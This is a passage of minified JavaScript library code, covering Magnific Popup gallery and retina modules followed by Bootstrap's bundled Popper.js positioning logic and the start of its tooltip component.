e,t,n;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t=r.arrowMarkup,e=m.arrowLeft=l(t.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(x),t=m.arrowRight=l(t.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(x),e[n=i?"mfpFastClick":"click"](function(){m.prev()}),t[n](function(){m.next()}),m.isIE7&&(u("b",e[0],!1,!0),u("a",e[0],!1,!0),u("b",t[0],!1,!0),u("a",t[0],!1,!0)),m.container.append(e.add(t)))}),d(W+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(y+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowLeft&&i&&m.arrowLeft.add(m.arrowRight).destroyMfpFastClick(),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=z(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=z(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),i=1;i<=(m.direction?n:t);i++)m._preloadItem(m.index+i);for(i=1;i<=(m.direction?t:n);i++)m._preloadItem(m.index-i)},_preloadItem:function(e){var t;e=z(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=l('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");function q(){T.off("touchmove"+B+" touchend"+B)}l.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=m.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),M="ontouchstart"in window,B=".mfpFastClick",l.fn.mfpFastClick=function(c){return l(this).each(function(){var t,n,i,o,r,a,s,e=l(this);M&&e.on("touchstart"+B,function(e){r=!1,s=1,a=(e.originalEvent||e).touches[0],i=a.clientX,o=a.clientY,T.on("touchmove"+B,function(e){a=(e.originalEvent||e).touches,s=a.length,a=a[0],(10<Math.abs(a.clientX-i)||10<Math.abs(a.clientY-o))&&(r=!0,q())}).on("touchend"+B,function(e){q(),r||1<s||(t=!0,e.preventDefault(),clearTimeout(n),n=setTimeout(function(){t=!1},1e3),c())})}),e.on("click"+B,function(){t||c()})})},l.fn.destroyMfpFastClick=function(){l(this).off("touchstart"+B+" click"+B),M&&T.off("touchmove"+B+" touchend"+B)},r()});
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function O(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function C(){return(C=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,o=arguments[e];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e;o=e,n=!1,s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");"#"===(e=e&&"#"!==e?e:t.getAttribute("href")||"").charAt(0)&&(t=e,e=t="function"==typeof o.escapeSelector?o.escapeSelector(t).substr(1):t.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return 0<o(document).find(e).length?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){o(t).trigger(n.end)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var i=n[o],r=e[o],r=r&&s.isElement(r)?"element":{}.toString.call(r).match(/\s([a-zA-Z]+)/)[1].toLowerCase();if(!new RegExp(i).test(r))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+r+'" but expected type "'+i+'".')}}},n=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},o.fn.emulateTransitionEnd=M,s.supportsTransitionEnd()&&(o.event.special[s.TRANSITION_END]={bindType:n.end,delegateType:n.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}});var o,n,s,A=s;function M(t){var e=this,n=!1;return o(this).one(s.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||s.triggerTransitionEnd(e)},t),this}for(var i="undefined"!=typeof window&&"undefined"!=typeof document,r=["Edge","Trident","Firefox"],a=0,l=0;l<r.length;l+=1)if(i&&0<=navigator.userAgent.indexOf(r[l])){a=1;break}var H=i&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},a))}};function U(t){return t&&"[object Function]"==={}.toString.call(t)}function u(t,e){if(1!==t.nodeType)return[];t=getComputedStyle(t,null);return e?t[e]:t}function p(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function h(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=u(t),n=e.overflow,o=e.overflowX,e=e.overflowY;return/(auto|scroll)/.test(n+e+o)?t:h(p(t))}function c(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===u(e,"position")?c(e):e:(t?t.ownerDocument:document).documentElement}function f(t){return null!==t.parentNode?f(t.parentNode):t}function d(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?t:e,n=n?e:t,i=document.createRange(),i=(i.setStart(o,0),i.setEnd(n,0),i.commonAncestorContainer);if(t!==i&&e!==i||o.contains(n))return"BODY"===(n=(o=i).nodeName)||"HTML"!==n&&c(o.firstElementChild)!==o?c(i):i;n=f(t);return n.host?d(n.host,e):d(t,f(e).host)}function m(t,e){var e="top"===(1<arguments.length&&void 0!==e?e:"top")?"scrollTop":"scrollLeft",n=t.nodeName;return"BODY"===n||"HTML"===n?(n=t.ownerDocument.documentElement,(t.ownerDocument.scrollingElement||n)[e]):t[e]}function W(t,e){var e="x"===e?"Left":"Top",n="Left"==e?"Right":"Bottom";return parseFloat(t["border"+e+"Width"],10)+parseFloat(t["border"+n+"Width"],10)}var g=void 0,v=function(){return g=void 0===g?-1!==navigator.appVersion.indexOf("MSIE 10"):g};function B(t,e,n,o){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],v()?n["offset"+t]+o["margin"+("Height"===t?"Top":"Left")]+o["margin"+("Height"===t?"Bottom":"Right")]:0)}function F(){var t=document.body,e=document.documentElement,n=v()&&getComputedStyle(e);return{height:B("Height",t,e,n),width:B("Width",t,e,n)}}var b=function(t,e,n){return e&&R(t.prototype,e),n&&R(t,n),t};function R(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function y(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var E=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,o=arguments[e];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t};function w(t){return E({},t,{right:t.left+t.width,bottom:t.top+t.height})}function T(t){var e={};if(v())try{var e=t.getBoundingClientRect(),n=m(t,"top"),o=m(t,"left");e.top+=n,e.left+=o,e.bottom+=n,e.right+=o}catch(t){}else e=t.getBoundingClientRect();n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?F():{},e=o.width||t.clientWidth||n.right-n.left,o=o.height||t.clientHeight||n.bottom-n.top,e=t.offsetWidth-e,o=t.offsetHeight-o;return(e||o)&&(e-=W(t=u(t),"x"),o-=W(t,"y"),n.width-=e,n.height-=o),w(n)}function _(t,e){var n=v(),o="HTML"===e.nodeName,i=T(t),r=T(e),t=h(t),s=u(e),a=parseFloat(s.borderTopWidth,10),l=parseFloat(s.borderLeftWidth,10),r=w({top:i.top-r.top-a,left:i.left-r.left-l,width:i.width,height:i.height});return r.marginTop=0,r.marginLeft=0,!n&&o&&(i=parseFloat(s.marginTop,10),o=parseFloat(s.marginLeft,10),r.top-=a-i,r.bottom-=a-i,r.left-=l-o,r.right-=l-o,r.marginTop=i,r.marginLeft=o),r=(n?e.contains(t):e===t&&"BODY"!==t.nodeName)?function(t,e,n){var n=2<arguments.length&&void 0!==n&&n,o=m(e,"top"),e=m(e,"left"),n=n?-1:1;return t.top+=o*n,t.bottom+=o*n,t.left+=e*n,t.right+=e*n,t}(r,e):r}function D(t,e,n,o){var i,r,s,a,l,f={top:0,left:0},c=d(t,e);return"viewport"===o?(r=(i=c).ownerDocument.documentElement,i=_(i,r),s=Math.max(r.clientWidth,window.innerWidth||0),a=Math.max(r.clientHeight,window.innerHeight||0),l=m(r),r=m(r,"left"),f=w({top:l-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:s,height:a})):(l=void 0,"scrollParent"===o?"BODY"===(l=h(p(e))).nodeName&&(l=t.ownerDocument.documentElement):l="window"===o?t.ownerDocument.documentElement:o,r=_(l,c),"HTML"!==l.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===u(e,"position")||t(p(e)))}(c)?f=r:(s=(i=F()).height,a=i.width,f.top+=r.top-r.marginTop,f.bottom=s+r.top,f.left+=r.left-r.marginLeft,f.right=a+r.left)),f.left+=n,f.top+=n,f.right-=n,f.bottom-=n,f}function Y(t,e,n,o,i,r){r=5<arguments.length&&void 0!==r?r:0;if(-1===t.indexOf("auto"))return t;var o=D(n,o,r,i),s={top:{width:o.width,height:e.top-o.top},right:{width:o.right-e.right,height:o.height},bottom:{width:o.width,height:o.bottom-e.bottom},left:{width:e.left-o.left,height:o.height}},r=Object.keys(s).map(function(t){return E({key:t},s[t],{area:(t=s[t]).width*t.height})}).sort(function(t,e){return e.area-t.area}),i=r.filter(function(t){var e=t.width,t=t.height;return e>=n.clientWidth&&t>=n.clientHeight}),e=(0<i.length?i:r)[0].key,o=t.split("-")[1];return e+(o?"-"+o:"")}function q(t,e,n){return _(n,d(e,n))}function K(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),e=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+e,height:t.offsetHeight+n}}function N(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function V(t,e,n){n=n.split("-")[0];var t=K(t),o={width:t.width,height:t.height},i=-1!==["right","left"].indexOf(n),r=i?"top":"left",s=i?"left":"top",a=i?"height":"width",i=i?"width":"height";return o[r]=e[r]+e[a]/2-t[a]/2,o[s]=n===s?e[s]-t[i]:e[N(s)],o}function S(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Q(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var o=S(t,function(t){return t[e]===n});return t.indexOf(o)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&U(e)&&(n.offsets.popper=w(n.offsets.popper),n.offsets.reference=w(n.offsets.reference),n=e(n,t))}),n}function z(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function G(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length-1;o++){var i=e[o],i=i?""+i+n:t;if(void 0!==document.body.style[i])return i}return null}function J(t){t=t.ownerDocument;return t?t.defaultView:window}function X(t,e,n,o){n.updateBound=o,J(t).addEventListener("resize",n.updateBound,{passive:!0});o=h(t);return function t(e,n,o,i){var r="BODY"===e.nodeName,e=r?e.ownerDocument.defaultView:e;e.addEventListener(n,o,{passive:!0}),r||t(h(e.parentNode),n,o,i),i.push(e)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,J(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function x(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function L(n,o){Object.keys(o).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&x(o[t])&&(e="px"),n.style[t]=o[t]+e})}function $(t,e,n){var o,i=S(t,function(t){return t.name===e}),t=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});return t||(o="`"+e+"`",console.warn("`"+n+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")),t}var k=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],I=k.slice(3);function tt(t,e){e=1<arguments.length&&void 0!==e&&e,t=I.indexOf(t),t=I.slice(t+1).concat(I.slice(0,t));return e?t.reverse():t}var et="flip",nt="clockwise",ot="counterclockwise";function it(t,a,l,e){var i=[0,0],o=-1!==["right","left"].indexOf(e),e=t.split(/(\+|\-)/).map(function(t){return t.trim()}),t=e.indexOf(S(e,function(t){return-1!==t.search(/,|\s/)})),n=(e[t]&&-1===e[t].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==t?[e.slice(0,t).concat([e[t].split(n)[0]]),[e[t].split(n)[1]].concat(e.slice(t+1))]:[e]).map(function(t,e){var s=(1===e?!o:o)?"height":"width",n=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,n=!0,t):n?(t[t.length-1]+=e,n=!1,t):t.concat(e)},[]).map(function(t){return e=s,n=a,o=l,i=+(r=(t=t).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],r=r[2],i?0===r.indexOf("%")?w("%p"===r?n:o)[e]/100*i:"vh"===r||"vw"===r?("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i:i:t;var e,n,o,i,r})}).forEach(function(n,o){n.forEach(function(t,e){x(t)&&(i[o]+=t*("-"===n[e-1]?-1:1))})}),i}var rt={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e,n,o,i=t.placement,r=i.split("-")[0];return(i=i.split("-")[1])&&(e=(n=t.offsets).reference,n=n.popper,o=(r=-1!==["bottom","top"].indexOf(r))?"width":"height",r={start:y({},r=r?"left":"top",e[r]),end:y({},r,e[r]+e[o]-n[o])},t.offsets.popper=E({},n,r[i])),t}},offset:{order:200,enabled:!0,fn:function(t,e){var e=e.offset,n=t.placement,o=(i=t.offsets).popper,i=i.reference,n=n.split("-")[0],r=void 0,r=x(+e)?[+e,0]:it(e,o,i,n);return"left"===n?(o.top+=r[0],o.left-=r[1]):"right"===n?(o.top+=r[0],o.left+=r[1]):"top"===n?(o.left+=r[0],o.top-=r[1]):"bottom"===n&&(o.left+=r[0],o.top+=r[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,o){var e=o.boundariesElement||c(t.instance.popper),i=(t.instance.reference===e&&(e=c(e)),D(t.instance.popper,t.instance.reference,o.padding,e)),e=(o.boundaries=i,o.priority),r=t.offsets.popper,n={primary:function(t){var e=r[t];return r[t]<i[t]&&!o.escapeWithReference&&(e=Math.max(r[t],i[t])),y({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=r[e];return r[t]>i[t]&&!o.escapeWithReference&&(n=Math.min(r[e],i[t]-("right"===t?r.width:r.height))),y({},e,n)}};return e.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";r=E({},r,n[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=(n=t.offsets).popper,n=n.reference,o=t.placement.split("-")[0],i=Math.floor,r=(o=-1!==["top","bottom"].indexOf(o))?"right":"bottom",s=o?"left":"top",o=o?"width":"height";return e[r]<i(n[s])&&(t.offsets.popper[s]=i(n[s])-e[o]),e[s]>i(n[r])&&(t.offsets.popper[s]=i(n[r])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!$(t.instance.modifiers,"arrow","keepTogether"))return t;if("string"==typeof(e=e.element)){if(!(e=t.instance.popper.querySelector(e)))return t}else if(!t.instance.popper.contains(e))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],o=(i=t.offsets).popper,i=i.reference,r=(n=-1!==["left","right"].indexOf(n))?"height":"width",s=(c=n?"Top":"Left").toLowerCase(),a=n?"left":"top",n=n?"bottom":"right",l=K(e)[r],n=(i[n]-l<o[s]&&(t.offsets.popper[s]-=o[s]-(i[n]-l)),i[s]+l>o[n]&&(t.offsets.popper[s]+=i[s]+l-o[n]),t.offsets.popper=w(t.offsets.popper),i[s]+i[r]/2-l/2),i=u(t.instance.popper),f=parseFloat(i["margin"+c],10),i=parseFloat(i["border"+c+"Width"],10),c=n-t.offsets.popper[s]-f-i,c=Math.max(Math.min(o[r]-l,c),0);return t.arrowElement=e,t.offsets.arrow=(y(n={},s,Math.round(c)),y(n,a,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(l,f){if(z(l.instance.modifiers,"inner"))return l;if(l.flipped&&l.placement===l.originalPlacement)return l;var c=D(l.instance.popper,l.instance.reference,f.padding,f.boundariesElement),u=l.placement.split("-")[0],p=N(u),h=l.placement.split("-")[1]||"",d=[];switch(f.behavior){case et:d=[u,p];break;case nt:d=tt(u);break;case ot:d=tt(u,!0);break;default:d=f.behavior}return d.forEach(function(t,e){if(u!==t||d.length===e+1)return l;u=l.placement.split("-")[0],p=N(u);var t=l.offsets.popper,n=l.offsets.reference,o=Math.floor,n="left"===u&&o(t.right)>o(n.left)||"right"===u&&o(t.left)<o(n.right)||"top"===u&&o(t.bottom)>o(n.top)||"bottom"===u&&o(t.top)<o(n.bottom),i=o(t.left)<o(c.left),r=o(t.right)>o(c.right),s=o(t.top)<o(c.top),t=o(t.bottom)>o(c.bottom),o="left"===u&&i||"right"===u&&r||"top"===u&&s||"bottom"===u&&t,a=-1!==["top","bottom"].indexOf(u),i=!!f.flipVariations&&(a&&"start"===h&&i||a&&"end"===h&&r||!a&&"start"===h&&s||!a&&"end"===h&&t);(n||o||i)&&(l.flipped=!0,(n||o)&&(u=d[e+1]),i&&(h="end"===(r=h)?"start":"start"===r?"end":r),l.placement=u+(h?"-"+h:""),l.offsets.popper=E({},l.offsets.popper,V(l.instance.popper,l.offsets.reference,l.placement)),l=Q(l.instance.modifiers,l,"flip"))}),l},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],o=(i=t.offsets).popper,i=i.reference,r=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[r?"left":"top"]=i[n]-(s?o[r?"width":"height"]:0),t.placement=N(e),t.offsets.popper=w(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!$(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=S(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,o=e.y,i=t.offsets.popper,r=(void 0!==(r=S(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==r?r:e.gpuAcceleration),e=T(c(t.instance.popper)),s={position:i.position},i={left:Math.floor(i.left),top:Math.floor(i.top),bottom:Math.floor(i.bottom),right:Math.floor(i.right)},n="bottom"===n?"top":"bottom",o="right"===o?"left":"right",a=G("transform"),l=void 0,f=void 0,f="bottom"==n?-e.height+i.bottom:i.top,l="right"==o?-e.width+i.right:i.left,i=(r&&a?(s[a]="translate3d("+l+"px, "+f+"px, 0)",s[n]=0,s[o]=0,s.willChange="transform"):(e="right"==o?-1:1,s[n]=f*("bottom"==n?-1:1),s[o]=l*e,s.willChange=n+", "+o),{"x-placement":t.placement});return t.attributes=E({},i,t.attributes),t.styles=E({},s,t.styles),t.arrowStyles=E({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return L(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&L(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,o,i){var r=q(0,e,t),r=Y(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",r),L(e,{position:"absolute"}),n},gpuAcceleration:void 0}}},P=(b(j,[{key:"update",value:function(){return function(){var t;this.state.isDestroyed||((t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=q(this.state,this.popper,this.reference),t.placement=Y(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=V(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=Q(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[G("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=X(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),j);function j(t,e){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=this,r=j;if(!(i instanceof r))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=H(this.update.bind(this)),this.options=E({},j.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(E({},j.Defaults.modifiers,o.modifiers)).forEach(function(t){n.options.modifiers[t]=E({},j.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return E({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&U(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}P.Utils=("undefined"!=typeof window?window:global).PopperUtils,P.placements=k,P.Defaults=rt;b=function(r){var o="tooltip",s="bs.tooltip",a="."+s,t=r.fn[o],l="bs-tooltip",f=new RegExp("(^|\\s)"+l+"\\S+","g"),c={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},u={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},p={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},h="show",d="out",m={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},g="fade",v="show",b=".tooltip-inner",y=".arrow",E="hover",w="focus",T="click",_="manual",e=function(){function i(t,e){if(void 0===P)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t,e,n=i.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=r(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):r(this.getTipElement()).hasClass(v)?this._leave(null,this):this._enter(null,this))},n.dispose=function(){clearTimeout(this._timeout),r.removeData(this.element,this.constructor.DATA_KEY),r(this.element).off(this.constructor.EVENT_KEY),r(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&r(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if("none"===r(this.element).css("display"))throw new Error("Please use show on visible elements");var t,n,o=r.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(r(this.element).trigger(o),t=r.contains(this.element.ownerDocument.documentElement,this.element),!o.isDefaultPrevented()&&t&&(o=this.getTipElement(),t=A.getUID(this.constructor.NAME),o.setAttribute("id",t),this.element.setAttribute("aria-describedby",t),this.setContent(),this.config.animation&&r(o).addClass(g),t="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,t=this._getAttachment(t),this.addAttachmentClass(t),n=!1===this.config.container?document.body:r(this.config.container),r(o).data(this.constructor.DATA_KEY,this),r.contains(this.element.ownerDocument.documentElement,this.tip)||r(o).appendTo(n),r(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new P(this.element,o,{placement:t,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:y},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),r(o).addClass(v),"ontouchstart"in document.documentElement&&r("body").children().on("mouseover",null,r.noop),n=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,r(e.element).trigger(e.constructor.Event.SHOWN),t===d&&e._leave(null,e)},A.supportsTransitionEnd()&&r(this.tip).hasClass(g)?r(this.tip).one(A.TRANSITION_END,n).emulateTransitionEnd(i._TRANSITION_DURATION):n()))},n.hide=function(t){function e(){n._hoverState!==h&&o.parentNode&&o.parentNode.removeChild(o),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),r(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,o=this.getTipElement(),i=r.Event(this.constructor.Event.HIDE);r(this.element).trigger(i),i.isDefaultPrevented()||(r(o).removeClass(v),"ontouchstart"in document.documentElement&&r("body").children().off("mouseover",null,r.noop),this._activeTrigger[T]=!1,this._activeTrigger[w]=!1,this._activeTrigger[E]=!1,A.supportsTransitionEnd()&&r(this.tip).hasClass(g)?r(o).one(A.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState="")},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){r(this.getTipElement()).addClass(l+"-"+t)},n.getTipElement=function(){return this.tip=this.tip||r(this.config.template)[0],this.tip},n.setContent=function(){var 